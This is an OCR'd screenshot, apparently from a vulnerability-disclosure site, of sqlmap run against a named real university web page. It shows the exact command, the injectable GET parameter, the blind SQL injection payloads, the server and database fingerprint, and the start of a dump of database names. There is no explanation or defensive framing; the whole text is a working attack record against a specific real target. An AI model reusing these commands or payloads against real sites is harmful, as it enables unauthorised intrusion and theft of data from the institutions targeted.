 管理员: SQLmap.bat - sqlmap.py  -u "http://yjs.nwu.edu.cn/eyschool/hf.php?id1=73" --dbs
lse positive
GET parameter 'id1' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N] Y
sqlmap identified the following injection point(s) with a total of 167 HTTP(s) r
equests:
---
Parameter: id1 (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id1=73 AND 9235=9235

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: id1=73 AND SLEEP(5)
---
[20:15:26] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.2.6, Apache 2.2.0
back-end DBMS: MySQL 5.0.12
[20:15:26] [INFO] fetching database names
[20:15:26] [INFO] fetching number of databases
[20:15:26] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[20:15:26] [INFO] retrieved: 14
[20:15:35] [INFO] retrieved: information_schema
[20:20:34] [INFO] retrieved: eyscho
www.wooyun.org